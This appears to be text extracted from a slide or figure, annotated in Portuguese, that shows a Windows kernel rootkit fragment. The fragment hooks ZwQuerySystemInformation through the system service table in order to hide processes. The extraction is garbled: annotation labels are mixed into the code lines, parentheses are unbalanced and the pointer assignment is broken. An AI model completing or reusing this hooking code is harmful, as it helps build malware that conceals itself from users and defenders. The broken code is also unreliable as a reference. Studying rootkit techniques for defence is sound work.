 VOID HookSyscalls( void )
{
DbgPrint("rootkit: hooking syscalls\n");
/* ocultamento de processo */
Armazena o antigo
ponteiro de função
OldZwQuerySystemInformation =(ZWQUERYSYSTEMINFORMATION)
(SYSTEMSERVICE(ZwQuerySystemInformation));
_asm cli
/* ocultamento de processo */
(ZWQUERYSYSTEMINFORMATION)
Substitui o ponteiro
pelo nosso novo
ponteiro de função
(SYSTEMSERVICE(ZwQuerySystemInformation
NewZwQuerySystemInformation;
_asm sti
Desativa
interrupções
temporariamente